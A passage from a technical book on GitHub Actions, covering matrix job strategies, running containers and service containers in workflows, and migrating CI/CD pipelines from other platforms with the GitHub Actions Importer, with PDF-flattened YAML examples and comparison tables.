Notice that in lines 3–6, the workflow is set up to be triggered by a repository_ dispatch event with a custom type of level_updated. Then, on line 14 the values for the matrix variable level come from a special value passed in through the client_ payload portion that, in turn, comes in through the GitHub event. The values are dereferenced for the title and body of the issue in lines 23 and 24, respectively. Here’s code that can invoke this workflow. Notice that the event_type matches the one for the trigger in the workflow. Also, the client_payload is defined with a key of levels that has the array of the two levels as values: curl -X POST \ -H "Authorization: Bearer ${{ secrets.PAT }}" \ -H "Accept: application/vnd.github.v3+json" \ "https://api.github.com/repos/${{ github.repository }}/dispatches" \ -d '{"event_type":"level_updated", "client_payload":{"levels":["dev","test"]}}' echo ${{ github.repository }}...${{ github.event.repository }}
When this code is executed, the values passed in for the levels will be parsed, and a job will be created for each one, as shown in Figure 13-3.
Using a Matrix Strategy to Automatically Create Jobs
|
325
Figure 13-3. Jobs created from context matrix Figure 13-4 shows the issues created by the code.
Figure 13-4. Issues created by context matrix code
326
| Chapter 13: Advanced Workflow Techniques
Understanding Payloads To learn more about parts of the payloads, such as client_ pay
load, see Webhook Events and Payloads.
There are a few additional variations on the matrix strategy for specialized use cases. I’ll cover those next.
Including Extra Values The matrix declaration can have an include keyword with its own keys and values to add discrete combinations. This provides a method to do any of the following: • Add values that may not fit in the standard pattern of the original matrix • Add values that you may not want to be part of all the combinations • Include additional dimensions for a particular job An example of including an additional element is shown in this section of a listing: strategy: matrix: prod: [prod1, prod2] level: [dev, stage, rel] include: - prod: prod3 level: dev tag: alpha
Note the addition of the prod3, dev, alpha combination via the include clause. If this is run in the context of the automated issue creation, the resulting jobs would look like those in Figure 13-5. You can also use exclude to exclude particular combinations from being used for a job.
Using a Matrix Strategy to Automatically Create Jobs
|
327
Figure 13-5. Additional job added via include clause
Excluding Values The exclude clause, when used with the matrix strategy, prevents discrete combina‐ tions of the dimensions from being made into jobs. If multiple dimensions are involved, you don’t need to specify all the possible combinations to exclude. Specify‐ ing a value for one dimension will exclude all combinations with that value. Here’s an example of a workflow strategy portion that shows the exclude clause: strategy: matrix: prod: [prod1, prod2] level: [dev, stage, rel] exclude: - prod: prod1 level: stage - level: dev
Note the exclusion of the prod1, stage combination and the exclusion of the dev level that will exclude it for all other combinations/dimensions. If this is run in the context of the automated issue creation, the resulting jobs would look like those in Figure 13-6.
328
|
Chapter 13: Advanced Workflow Techniques
Figure 13-6. Jobs excluded via the exclude keyword Only jobs that were not impacted by the exclude criteria were created—no dev jobs and no job for prod1,stage. With multiple combinations of jobs spun up, it’s impor‐ tant to understand how failure cases can be handled.
Handling Failure Cases When a job created as the result of a matrix strategy fails, there are two possible responses: • Current job fails, but remaining jobs are allowed to proceed • Current job fails, and all remaining jobs are canceled Jobs can specify a strategy as part of the job definition to handle failures for either case. For the case where you want the remaining jobs to proceed, you set the continue-on-error clause to true: jobs: test: runs-on: ubuntu-latest continue-on-error: true
For the case where you want the remaining jobs to be canceled, you can set the fail-
fast value to true in the strategy section:
Using a Matrix Strategy to Automatically Create Jobs
|
329
jobs: test: runs-on: ubuntu-latest strategy: fail-fast: true
One last strategy option is setting the maximum number of parallel jobs that should run at once.
Defining Max Concurrent Jobs GitHub, by default, will maximize the number of jobs that can be executed in parallel, based on the availability of runner systems. You can override that by setting the maxparallel property of the strategy. The example code that follows shows how to set the most parallel jobs that can be executed simultaneously to 3: jobs: my_matrix: strategy: max-parallel: 3
In summary, there are a number of different options you can set with a strategy con‐ figuration for a job. The ability to define matrices, and have GitHub Actions dynami‐ cally create jobs as it iterates over the combinations of the dimensions of the matrix, provides a powerful construct for executing a large number of jobs easily. For the last part of this chapter, I’ll show you how to leverage a key approach to have your jobs and steps run in customizable environments—using containers. And, as a bonus, you’ll see how to spin up a container as a service for your workflow to leverage.
Using Containers in Your Workflow Most of the time, you may default to just running your workflows on the VMs pro‐ vided by GitHub or on your own self-hosted runners. However, containers are another option for this. In fact, GitHub Actions allows for multiple ways of using containers in your workflow. This gives you increased flexibility since you can have images with different environments, tooling, etc., used for running jobs and steps. Instead of being restricted to the runner’s environment or having to extend it with more configuration, you can run your workflow code in the customized container’s environment. The most basic way to run a container in your workflow is via a step that uses the run command to execute Docker, for example: jobs: info: runs-on: ubuntu-latest
330
|
Chapter 13: Advanced Workflow Techniques
steps: - uses: actions/checkout@v3 - name: build with gradle run: sudo docker run --rm -v "$PWD":/workdir -w /workdir centos:latest ls -laR
Or you can use a specific predefined action to run Docker commands, such as the Docker Run action. Beyond these explicit approaches, there are three built-in ways to leverage a container in your workflow: as the environment for a job’s steps to run in, as the environment for an individual step to run in, and/or to spin up a service for use by jobs in your workflow.
Use a Linux Runner If your workflow uses Docker container actions, job containers, or service containers, then you must use a Linux runner. For GitHubhosted runners, that means using an Ubuntu runner. For selfhosted runners, that means using a Linux system with Docker installed.
Using a Container as the Environment for a Job At the job level, you can define a container to be installed on the runner. Then, instead of executing directly on the runner, any steps in the workflow will be run in the installed container. The advantage for the job is that you can precisely define the environment, applications, and versions via the container. You don’t have to do addi‐ tional custom configuration on the runner or rely on the available defaults. For example, currently, if I do a Go build on the default ubuntu-latest runner without any other setup, the Go version is 1.20.3. Suppose that I want to build with a Go container with all the tools in it based around Go 1.20. I could use a container for the job, as shown in the next listing: jobs: info: runs-on: ubuntu-latest container: golang:1.20.0-alpine steps: - uses: actions/checkout@v3 - name: get info run: "go version"
Notice that for the job, you still need to specify the runs-on identifier. The reason is that the container has to have a system to execute on that can run Docker. Per the earlier note, if you are using GitHub-hosted runners, you have to use an Ubuntu
Using Containers in Your Workflow
|
331
runner. And if you’re using self-hosted runners, you have to use a Linux system with Docker on it. The container line is what tells the job which image to base the container on. Here it’s specifying the particular golang image I want. This single-line format is the sim‐ plest form of the container specification. If you need to add credentials, environment variables, volume mounts, etc., you’ll need a longer form. Here’s an example using node: jobs: node-prod: runs-on: ubuntu-latest container: image: node:20-alpine:3.16 env: NODE_ENV: production ports: - 80 volumes: - source_data:/workdir options: --cpus 2
Table 13-2 outlines what the different options are and how they are used. Table 13-2. Options for using containers at the job level Option Meaning image Image to base the container on. credentials Map of username and password/token if registry requires authentication. Same values that would be used with docker login.
Usage image: image-path credentials: username: user password: password/token
env
Map of environment variables for the container.
env: NAME: value
ports
Array of ports to expose on container.
ports: - local:container
volumes
Array of volumes for the container to use; can be named volumes, anonymous volumes, or bind mounts from host.
volumes: source:destinationPath
options
Additional standard Docker container options (but --network and --entrypoint are not supported).
options: --option-name value
The credentials option deserves a bit more explanation. If you need authentication to pull the image from a registry, you will need to supply the username value and a value for a password or token (to access the registry). To be most secure, you should generate a token through whatever means the registry provides. And to ensure these are managed in a secure way for your workflow, you should create secrets in the repository to store the values. Or, if the values don’t need to be secure, you can create a repository variable for them. 332
|
Chapter 13: Advanced Workflow Techniques
The listing that follows shows an example of using the credentials option to access a private image hosted on quay.io: jobs: lint-tool: runs-on: ubuntu-latest container: image: quay.io/techupskills2/xmltools:1.0.0 credentials: username: ${{ secrets.QUAYIO_ROBOT_USER }} password: ${{ secrets.QUAYIO_ROBOT_TOKEN }} steps: - uses: actions/checkout@v3 - name: run xmllint run: xmllint web.xml
This example also shows another use case for using a container—pulling in custom tools. In this case, the workflow is leveraging a custom image that has XML tools in it to run a linter against an XML file in the current repository.
Default Shell Note that the default shell for run steps within a container is sh, not bash. You can use the defaults property for a job to change this.
You can also do a similar use case with a container at the level of an individual step. Your options there are more limited, but it can provide finer-grained control. If you have a container defined for a step, as well as a container defined for a job, the con‐ tainer defined as part of the step will take precedence when the step is executing. See the next section for details about how to run a container with a step.
Using a Container with a Step At a lower level, you can also use a container with a step. The format for this starts with a uses: docker:// line. It also allows for the option to provide a specific entrypoint with arguments that will override an existing one in the container (if one is present). This is done via the with key. The next listing shows an example of using a container, for the XML tooling from the previous listing, with a step: jobs: lint-tool: runs-on: ubuntu-latest
Using Containers in Your Workflow
|
333
steps: - uses: actions/checkout@v3 - name: run xmllint uses: docker://bclaster/xmltools:1.0.0 with: entrypoint: xmllint args: web.xml
Beyond these execution-focused approaches, there is one other useful way that Git‐ Hub Actions provides for leveraging containers in workflows—automatically spin‐ ning them up as fully accessible services.
Running Containers as Services in a Job Containers can be used to host services for jobs in a workflow. This is useful for working with applications such as databases, web services, and memory caches. And if you have multiple such applications needed by the job, you can have multiple con‐ tainers, configured as different services in the same job. There are several advantages for your workflow when using containers this way: • The runner system will automatically manage the lifecycle of the service containers. — GitHub creates a new container for each service configured in the workflow. — GitHub destroys the service container when the job completes. • It will also automatically create a Docker network for the service containers. • If the job runs in a container, or your step uses container actions: — Docker automatically exposes all ports between containers on the same Docker bridge network. — The hostname is automatically mapped to the label configured in the work‐ flow. — The service container can be referenced by the hostname. • If the job is configured to run directly on the runner and the step doesn’t use a container action: — You have to map any required service container ports to the Docker host (the runner). — The service container can be accessed using localhost and the mapped port. • Steps in a job can communicate with all service containers that are part of the same job.
334
|
Chapter 13: Advanced Workflow Techniques
Here’s an example of defining a MySQL container as a service for a job. The steps in the job can then access the service to do database actions (such as preparing to run integration tests in this case): jobs: integration-tests: runs-on: ubuntu-latest services: mysql: image: mysql:8.0 env: MYSQL_ROOT_PASSWORD: ${{ secrets.MYSQL_ADMIN_PASS }} MYSQL_DATABASE: inttests ports: - 3306:3306 options: --health-cmd="mysqladmin ping" --health-interval=10s --health-timeout=5s --health-retries=3 steps: - uses: actions/checkout@v3 - name: Verify integration tests db exists run: mysql --host 127.0.0.1 --port 3306 -u${{ vars.MYSQL_ADMIN_USER }} -p${{ secrets.MYSQL_ADMIN_PASS }} -e "SHOW DATABASES LIKE 'inttests'"
Finally, note that for a more advanced option, you can create a Docker container action. Docker container actions are described in more detail in Chapter 11 on creat‐ ing custom actions.
Conclusion In this chapter we’ve covered some additional techniques you can employ to expand the scope of your workflow’s execution beyond the basic patterns. The ability to reference GitHub components and drive operations in GitHub via the CLI, a script, or an API call greatly expands the set of functionality you can leverage directly within the GitHub environment. It also simplifies performing tasks in Git‐ Hub that don’t warrant calling an action or creating a separate workflow to handle. The extended discussion on matrix strategy showed how to leverage that capability to its fullest to automatically generate jobs to cover a wide mix of different dimensions. It also covered how to deal with situations where you need to include/exclude items from the matrix combinations and decide how to handle failure. The last part of the chapter explored the various ways you can take advantage of con‐ tainers in your workflows, jobs, and steps. It also included an example of how to run a
Conclusion
|
335
container as a service. This can significantly simplify situations where you need a simple service for your workflow to access. While the need to use these techniques may not be encountered often, it is almost certain that you will encounter a need for one or more if you continue your journey with GitHub Actions. So you can file this chapter away for future reference for that need. In the last chapter of the book, I’ll provide some guidance for another specialized use case—migrating from existing CI/CD workflows in other providers to GitHub Actions.
336
|
Chapter 13: Advanced Workflow Techniques
CHAPTER 14
Migrating to GitHub Actions
As you’ve seen throughout the book, GitHub Actions provides a powerful platform for integrating automation with GitHub. The workflows and actions can be used to do any of the typical types of tasks, such as CI/CD, that you may currently be doing with another tool or platform. And, when you are using a different platform, migrat‐ ing to GitHub Actions can seem like a daunting proposition. In this chapter, I’ll cover the basics you need to know to work on migrating from a set of selected CI/CD platforms to GitHub Actions. I’ll also show you how to use a new tool—the GitHub Actions Importer—that can help get you part of the way there with automation. GitHub Actions can be implemented to replace any current automation framework, though some may need more customization than others. As a general rule, if you are using one of these six options, the migration is more straightforward. The importer tool is also specifically designed to work with pipelines in these platforms: • Azure DevOps • Bamboo (in beta, see note) • CircleCI • GitLab • Jenkins • Travis CI
337
Support for Bamboo Support for Atlassian Bamboo was added after this chapter was written and is currently in beta as of the time of this writing. For these reasons, details of migrating from it are not fully covered here. For more information on it, see the documentation.
There isn’t time and space in this chapter to cover all of the details. But I’ll give you enough to get going; refer to locations in the GitHub Actions documentation for more detailed information for each platform. For each of these types (except Bam‐ boo), I’ll note the similarities, share a table that highlights the differences, and then go through a brief example.
Legal Notice Portions of the examples in this chapter have been adapted from the GitHub Actions Importer page under the MIT license.
Prep Before any migration, there are important steps to think about and plan for. These include reviewing your source code, your automation, your infrastructure, and your users.
Source Code Actions and workflows are associated with GitHub repositories. So your source code should live in, or be migrated to, GitHub repositories before moving to Actions for automation. The mechanics of this are simple if you already use/know Git. And Git‐ Hub will even provide the explicit set of instructions to accomplish this if you create an empty repository (Figure 14-1).
338
|
Chapter 14: Migrating to GitHub Actions
Figure 14-1. Instructions in a new GitHub repo There are several items to consider and address before just moving your code into GitHub as is, though. Consider the following questions, and make sure you are com‐ fortable with the answers before proceeding: • Do you want to move all of your source code or only certain projects? • Do you want to move all of the history or only the most recent content? • Do you need to move all of the branches or only a subset? • Do you need to delete any content or do any other cleanup? If you happen to be coming at this from repositories that are not in Git, you will also need to think about what kind of structure makes the most sense in Git and not just convert them (necessarily) as is. All of the considerations around moving to Git are beyond the scope of this chapter, but in general, remember that Git works best for multiple, smaller repositories versus larger monolithic ones. In short, this is a good time to go through and clean up/simplify your set of source projects. The same applies for your automation.
Prep
|
339
Automation This part of the conversion is the main focus of this chapter. As with the other areas, there is prep work that is essential to ensuring as smooth a migration as possible. Here are some questions to think about in this area: • Do you want to move automation for all projects or only a subset? • If the reason for a part of your existing automation is not obvious, do you have resources that can explain what the purpose of the automation is? If not, can you at least identify whether it is still essential or not? • Can you identify from logging or other sources which automation is no longer used or run so infrequently that it may not make sense to move it? • Can you identify any calls to custom scripting or kludges that have been added? These will likely be more difficult to convert if they need to be carried forward. • Is your current automation using the latest releases of supporting plug-ins, orbs, or other modules? The same evaluation applies for any custom supporting pieces written in-house. Do you know what those supporting pieces are so you can find an equivalent action to replace them? • Are there any places where your current automation is broken or requires man‐ ual intervention? Can those be fixed so the same challenge doesn’t carry over past the migration? The more you can do prior to the actual migration to standardize, simplify, and understand your automation, the better off you’ll be when you undertake it. The same holds true for your infrastructure, especially since there can be an added ele‐ ment for that—cost.
Infrastructure As you convert your automation, you will need to specify where the jobs in your new workflows will run—on a GitHub-hosted runner or on a self-hosted runner. So you need to think about that before you have to migrate. Runners are covered in detail in this book in Chapter 5. As noted there, there can be a cost factor if you’re not using public repositories and/or self-hosted runners. Whether you’re using GitHub’s provided runners or your own self-hosted ones, this is a good time to consider the following items: • Are there any custom setups/configurations that will need to be migrated? • Are there any custom applications, specific versions of applications, or specific versions of operating systems required to be set up on the machines?
340
| Chapter 14: Migrating to GitHub Actions
• If you are intending to use GitHub runners, can each job that will be migrated tolerate being run on a VM that will be unavailable before and after the job is run? • If you are intending to use GitHub runners and you currently use Mac or Win‐ dows systems, is that still required, or can you switch to Linux environments to avoid additional costs? Last, but certainly not least, you need to ensure that your users will have access to all of the migrated content.
Users Planning for the impact of the migration on your users (those who need any kind of access to the source code, automation, or infrastructure being migrated) needs to be one of the main things you think about while going through the other parts of the process. Points to consider in this planning space include the following: • What are the appropriate permissions/accesses for team members to have to this code? Who are the administrators? Who are the contributors? Is this also a time to clean those permissions and assignments up? • Are the users who will be affected advised of the change and the timing of it? Do they all have GitHub accounts? • Do all users have appropriate training (or pointers to training on GitHub and GitHub Actions)? While this doesn’t have to be the first area you complete, it does need to be the last area you ensure is complete before migrating. When you pull the switch to change to using GitHub Actions, you want to ensure that it’s as smooth and painless as possible for your users. So how do you ensure that things go as smoothly as possible during the actual migra‐ tion? No process is perfect, but here are a few suggestions: • Remove any unneeded/outdated source code, automation, infrastructure, users, or user accesses to reduce the amount of work needed. • Standardize as much as possible existing source code, automation, infrastructure, users, and user accesses to make migration more straightforward and repeatable. • Ensure you are compliant with any security mandates and that users are aware of what’s required for compliance and why. • Allow sufficient time to do the migration, expecting that questions and problems will come up along the way.
Prep
|
341
• Track the process formally so it’s clear what stage of migration each repository is in. • Require appropriate training for all team members that will be working with the migrated content. • Set up a test conversion of all of the pieces associated with one repository as soon as possible and have those that will need to work with the migrated content access it. They should also run through/demonstrate proficiency with simple tasks such as making a source change, doing a pull request, and looking at the automation run in GitHub Actions. In the next sections of this chapter, we’ll look in more detail at conversions from some of the popular platforms to GitHub Actions.
Azure Pipelines Azure Pipelines is one part of a suite of developer services that can be used to stream‐ line software development tasks such as planning, collaboration, deployment, etc. Using it is similar to using GitHub Actions in the following ways: • Configuration files for workflows are authored with YAML. • Configuration files for workflows are stored with the repository code. • Workflows include jobs. • Jobs include steps that run sequentially. • Jobs run on separate VMs or in separate containers. • Jobs run in parallel by default but can be sequenced. • Steps can be shared with a community and reused. Here is an example Azure pipeline listing: # # # #
Simple pipeline to build a Node.js project with React Add steps to customize https://docs.microsoft.com/azure/devops/pipelines/languages /javascript
trigger: - main pool: vmImage: 'ubuntu-latest' steps: - task: NodeTool@0 inputs: versionSpec: '16.x'
342
|
Chapter 14: Migrating to GitHub Actions
displayName: 'Install Node.js' - script: | npm install npm run build displayName: 'npm install & build'
There are also key differences between Azure Pipelines and GitHub Actions, sum‐ marized in Table 14-1. Table 14-1. Key differences between Azure Pipelines and GitHub Actions workflows Category Editor Job spec Combined workflows On-prem runs
Azure Pipelines GUI editor Not needed if only one job Can use stages to define multiple workflows in same file Selected via build agents with capabilities
Script step keywords
script, bash, powershell, pwsh
Script error handling
Can configure to error if any output sent to stderr; requires explicit config to exit immediately on error Default Windows shell Command shell (cmd.exe) Trigger keyword trigger OS definition keyword vmImage Conditional keyword condition Conditional execution syntax expression (i.e., eq) Sequential execution keyword dependsOn Reusable components tasks Reusable component keyword task Name keyword displayName
GitHub Actions workflows YAML spec Required for all jobs Requires separate files for each workflow Selected via self-hosted runners with labels run (with shell if needed for particular shell) Enacts fail fast approach, stopping workflow immediately on error PowerShell on runs-on if infix/operator (i.e., ==) needs actions users name
The following listing shows an example conversion of the previous Azure Pipelines to a comparable GitHub Actions workflow: name: demo-pipeline on: push: branches: - main jobs: build: runs-on: ubuntu-latest steps: - name: checkout uses: actions/[email protected]
Azure Pipelines
|
343
- name: Install Node.js uses: actions/[email protected] with: node-version: 16.x - name: npm install & build run: |npm install npm run build
More details on converting from Azure Pipelines to GitHub Actions can be found in the documentation.
CircleCI CircleCI offers CI/CD as a service to provide automation and end-to-end develop‐ ment workflows. Using CircleCI is similar to using GitHub Actions in the following ways: • Configuration files for workflows are authored with YAML. • Configuration files for workflows are stored with the repository code. • Workflows include jobs. • Jobs include steps that run sequentially. • Steps can be shared with a community and reused. • Variables can be set in the configuration file. • Secrets can be created in the UI. • Methods are provided to manually cache files via a configuration file. A portion of a CircleCI pipeline that builds using Java and Gradle is shown in the next listing: ––– version: 2 jobs: build: environment: _JAVA_OPTIONS: "-Xmx3g" GRADLE_OPTS: "-Dorg.gradle.daemon=false -Dorg.gradle.workers.max=2" docker: - image: circleci/openjdk:11.0.3-jdk-stretch steps: - checkout - restore_cache: key: v1-gradle-wrapper-{{ checksum "gradle/wrapper/gradle-wrapper.properties" }}
344
| Chapter 14: Migrating to GitHub Actions
- restore_cache: key: v1-gradle-cache-{{ checksum "build.gradle" }} - run: name: Install dependencies command: "./gradlew build -x test" - save_cache: paths: - "~/.gradle/wrapper" key: v1-gradle-wrapper-{{ checksum "gradle/wrapper/gradle-wrapper.properties" }} - save_cache: paths: - "~/.gradle/caches" key: v1-gradle-cache-{{ checksum "build.gradle" }} - persist_to_workspace: root: "." paths: - build
There are also key differences between CircleCI and GitHub Actions, summarized in Table 14-2. Table 14-2. Key differences between CircleCI pipelines and GitHub Actions workflows Category Test parallelism Grouping multiple workflows Use of Docker images for common dependencies Caching Specifying containers
CircleCI pipelines Groups tests per custom rules or historical timing Declared as group in config.yml file with separate file for each workflow Provides prebuilt images with common dependencies with USER set to circleci Provides Docker Layer Caching First image listed in config.yaml is primary image used to run commands
Reusable components
orbs
GitHub Actions workflows Can use matrix strategy Declared in individual workflow YAML files —no grouping Uses actions as best approach to install dependencies Caching provided in common use cases Requires explicit section container for primary and services for additional containers actions
The listing that follows shows an example of converting the previous CircleCI pipe‐ line portion to a comparable GitHub action as per the actions-importer tool (discussed later in this chapter) labs: name: actions-importer-labs/circleci-demo-java-spring/workflow on: push: branches: - main jobs: build: runs-on: ubuntu-latest container:
CircleCI
|
345
image: openjdk:11.0.3-jdk-stretch env: _JAVA_OPTIONS: "-Xmx3g" GRADLE_OPTS: "-Dorg.gradle.daemon=false -Dorg.gradle.workers.max=2" steps: - uses: actions/[email protected] - name: restore_cache uses: actions/[email protected] with: key: v1-gradle-wrapper-{{ checksum "gradle/wrapper/gradle-wrapper.properties" }} path: "~/.gradle/wrapper" - name: restore_cache uses: actions/[email protected] with: key: v1-gradle-cache-{{ checksum "build.gradle" }} path: "~/.gradle/caches" - name: Install dependencies run: "./gradlew build -x test" - uses: actions/[email protected] with: path: "./build"
More details on converting from CircleCI to GitHub Actions are available in the doc‐ umentation.
GitLab CI/CD GitLab is a hosting and software development platform similar to GitHub but is intended for use on-prem. Using it is similar to using GitHub Actions in the follow‐ ing ways: • Configuration files for workflows are authored with YAML. • Configuration files for workflows are stored with the repository code. • Workflows include jobs. • Jobs include steps that run sequentially. • Jobs run on separate VMs or in separate containers. • Jobs run in parallel by default but can be sequenced. • Support is provided for setting variables in a configuration file. • Support is provided for creating secrets in the UI. • Methods are provided to manually cache files via a configuration file. • Methods are provided to upload files and directories and persist them as artifacts.
346
|
Chapter 14: Migrating to GitHub Actions
An example GitLab CI/CD pipeline listing taken from the importer labs is shown here: image: node:latest services: - mysql:latest - redis:latest - postgres:latest cache: paths: - node_modules/ test: script: - npm install - npm test
There are also key differences between GitLab CI/CD pipelines and GitHub Actions workflows, as shown in Table 14-3. Table 14-3. Key differences between GitLab CI/CD pipelines and GitHub Actions workflows Category Editor Project designations Job platform identification keywords Docker image identification keywords Script step keywords Conditional keyword Sequential execution keyword Scheduling workflows Containers keyword
GitLab CI/CD GUI editor pipelines tags image script rules grouping via stages scheduled via UI image
GitHub Actions YAML spec workflows runs-on container run (with shell if needed for particular shell) if needs on: keyword container
The following listing shows an example of converting the previous GitLab CI pipeline to a comparable GitHub Actions workflow: name: actions-importer/node-example on: push: workflow_dispatch: concurrency: group: "${{ github.ref }}" cancel-in-progress: true jobs: test: runs-on: ubuntu-latest container:
GitLab CI/CD
|
347
image: node:latest timeout-minutes: 60 services: mysql:latest: image: mysql:latest redis:latest: image: redis:latest postgres:latest: image: postgres:latest steps: - uses: actions/[email protected] with: fetch-depth: 20 lfs: true - uses: actions/[email protected] with: path: node_modules/ key: default - run: npm install - run: npm test
More details on converting from GitLab CI/CD to GitHub Actions can be found in the documentation.
Jenkins Jenkins was one of the earliest CI/CD orchestration tools. Like GitHub Actions, it offers a comprehensive engine to automate, monitor, and facilitate continuous pipe‐ lines as well as other types of automation jobs. It is supported by an extensive set of plug-ins and has a pipeline type of project to enable coding software pipelines. Using it is similar to using GitHub Actions in the following ways: • Configuration and workflows are created via declarative pipelines, which are similar to GitHub Actions. • Configuration files for workflows can be stored with the repository code. • Jenkins pipelines use stages to group steps together, similar to GitHub Actions’ use of jobs. • Collections of steps can run on separate VMs or in separate containers. • Plug-ins in Jenkins are similar to actions for GitHub Actions. • Jenkins allows sending builds to one or more build agents, similar to GitHub runners. • Jenkins allows for defining a matrix of various system combinations to run against.
348
|
Chapter 14: Migrating to GitHub Actions
Here is an example Jenkins pipeline listing from the importer labs sample: pipeline { agent { label 'TeamARunner' } environment { DISABLE_AUTH = 'true' DB_ENGINE = 'sqlite' } stages { stage('Check Variables') { steps { echo "Database engine is ${DB_ENGINE}" echo "DISABLE_AUTH is ${DISABLE_AUTH}" } } stage('Build') { steps { archiveArtifacts artifacts: '**/target/*.jar', fingerprint: true } } stage('Test') { steps { junit '**/target/*.xml' } } stage('Deploy') { steps { sh 'make publish' } } } }
There are also key differences between Jenkins pipelines and GitHub Actions work‐ flows, summarized in Table 14-4. Table 14-4. Key differences between Jenkins declarative pipelines and GitHub Actions workflows Category Workflow format Executor keyword Tool access Grouping syntax Environment settings
Jenkins declarative pipelines Declarative pipelines agent tools keyword Groups steps together via stages environment
GitHub Actions workflows YAML spec runner installed on runner Groups steps together via jobs .env with a job or step id Jenkins
|
349
Category Strategy specification Input/output specification Execution on a schedule Conditional execution keyword Parallel execution
Jenkins declarative pipelines options parameters Jenkins cron syntax when parallel keyword
GitHub Actions workflows strategy with a job id inputs/outputs on.schedule if Runs in parallel by default
The listing that follows shows an example of converting the previous Jenkins pipeline to a comparable GitHub action: name: demo_pipeline on: workflow_dispatch: env: DISABLE_AUTH: 'true' DB_ENGINE: sqlite jobs: Check_Variables: name: Check Variables runs-on: - self-hosted - TeamARunner steps: - name: checkout uses: actions/[email protected] - name: echo message run: echo "Database engine is ${{ env.DB_ENGINE }}" - name: echo message run: echo "DISABLE_AUTH is ${{ env.DISABLE_AUTH }}" Build: runs-on: - self-hosted - TeamARunner needs: Check_Variables steps: - name: checkout uses: actions/[email protected] - name: Upload Artifacts uses: actions/[email protected] if: always() with: path: "**/target/*.jar" Test: runs-on: - self-hosted - TeamARunner needs: Build steps: - name: checkout uses: actions/[email protected]
350
|
Chapter 14: Migrating to GitHub Actions
- name: Publish test results uses: EnricoMi/[email protected] if: always() with: junit_files: "**/target/*.xml" Deploy: runs-on: - self-hosted - TeamARunner needs: Test steps: - name: checkout uses: actions/[email protected] - name: sh shell: bash run: make publish
More details on converting from Jenkins to GitHub Actions can be found in the doc‐ umentation.
Travis CI Travis CI is a hosted continuous integration service that can build, test, and automate software delivery. It provides services to software projects in various hosting plat‐ forms. Using it is similar to using GitHub Actions in the following ways: • Configuration files for workflows are authored with YAML. • Configuration files for workflows are stored with the repository code. • It lets you manually cache dependencies for later reuse. • It supports using a matrix for performing testing. • Status badges can be created to display build pass/fail info. • It supports parallelism. A simple Travis CI example is shown here (taken from the importer labs example): language: ruby dist: trusty rvm: - 1.9.3 - 2.0.0 - 2.1.0 install: - gem install bundler script: - echo "Processing"
Travis CI
|
351
jobs: include: - script: echo "sub-processing"
There are also key differences between Travis CI and GitHub Actions workflows, summarized in Table 14-5. Table 14-5. Key differences between Travis CI pipelines and GitHub Actions workflows Category Reusable components Target specific branches Parallel execution construct Script step keyword Matrix specifications
Travis CI pipelines phases branches: only: stages script matrix: include
GitHub Actions workflows jobs on: push: branches; jobs run (with shell if needed for particular shell) jobs: build: strategy: matrix:
The following listing shows an example of converting the previous Travis CI pipeline into a comparable GitHub Actions workflow: name: travisci-ruby-example on: push: branches: - "**/*" pull_request: jobs: primary: runs-on: ubuntu-latest steps: - name: checkout uses: actions/[email protected] - uses: ruby/[email protected] with: ruby-version: "${{ matrix.rvm }}" - run: gem install bundler - run: echo "Processing" strategy: matrix: rvm: - 1.9.3 - 2.0.0 - 2.1.0 secondary: runs-on: ubuntu-latest steps: - name: checkout uses: actions/[email protected] - uses: ruby/[email protected] with: ruby-version: 1.9.3
352
|
Chapter 14: Migrating to GitHub Actions
- run: gem install bundler - run: echo "sub-processing"
More details on converting from Travis CI to GitHub Actions can be found in the documentation.
GitHub Actions Importer As shown by the examples already used in this chapter, migrating one workflow, or even a few workflows, is usually not too difficult. However, what do you do when you have hundreds, or even thousands, of migrations to do? For such cases, as well as bootstrapping migrations, GitHub has provided a tool called the GitHub Actions Importer to help import pipelines from other CI/CD platforms to GitHub Actions workflows. With this tool, you can get part of the way through a simple migration automatically. But, as you would expect, the tool does not guarantee completeness or correctness on any given migration. The tool is designed to import from the same six CI/CD platforms as discussed else‐ where in this chapter: • Azure DevOps • Bamboo • CircleCI • GitLab • Jenkins • Travis CI The tool is provided via a Docker container that is run as an extension to the GitHub CLI. Thus, to use it, you will need to have Docker installed and running as well as the official GitHub CLI.
Docker and Windows If you are running on Windows, Docker must be configured to use Linux-based containers.
With the GitHub CLI installed, you can install the actions importer extension via the following command: gh extension install github/gh-actions-importer
The importer supplies a number of commands that can be used in the migration pro‐ cess. These are summarized in Table 14-6.
GitHub Actions Importer
|
353
Table 14-6. GitHub Actions Importer commands Command update version configure audit forecast dry-run migrate
Function Update to the latest version of GitHub Actions Importer Display the current version of GitHub Actions Importer Start an interactive prompt to configure credentials used to authenticate with your CI server(s) Plan your CI/CD migration by analyzing your current CI/CD footprint Forecast GitHub Actions usage from historical pipeline utilization Convert a pipeline to a GitHub Actions workflow and output its YAML file Convert a pipeline to a GitHub Actions workflow and open a pull request with the changes
Updating the Importer CLI To ensure you’re using the latest version of the importer tool, it’s a good idea to regularly run the update command: gh actions-importer update
Generally, a phased approach works well for doing migrations. The recommended phases are as follows: 1. Planning for when you want to do the migration and estimating the complexity via an audit 2. Understanding your current compute usage via forecasting 3. Doing a dry run of the conversion 4. Performing the production workflow migration I’ll cover these phases in individual sections next. But in order to use the importer for any phase, you will first need to configure credentials for it and then authenticate it via the configure command.
Authentication To do its work, the importer tool has to have access both to the platform you are con‐ verting from and, of course, to the target repo(s) in GitHub. This means you need to be able to supply it with a few pieces of data for authentication, including the following: • A GitHub personal access token • The URL for the GitHub instance you are using • An access token from the platform you are converting from • The location (URL) of the running application instance that you are converting from 354
|
Chapter 14: Migrating to GitHub Actions
• A username that has access on the platform you are converting from While you can put these into environment variables, the importer tool offers the con figure command as an interactive way to set these. Here is the basic form of the
command:
gh actions-importer configure
After running this, you’ll first be prompted to select the platform you’re converting from. You can just use the arrow key and space to select one. Then hit Enter. After‐ ward, you’ll be prompted to interactively supply the other data inputs. Here’s an example run for working with a Jenkins instance: $ gh actions-importer configure ✔ Which CI providers are you configuring?: Jenkins Enter the following values (leave empty to omit): ✔ Personal access token for GitHub: ******************************* ✔ Base url of the GitHub instance: https://github.com ✔ Personal access token for Jenkins: ******************************* ✔ Username of Jenkins user: admin ✔ Base url of the Jenkins instance: http://localhost:8080/ Environment variables successfully updated.
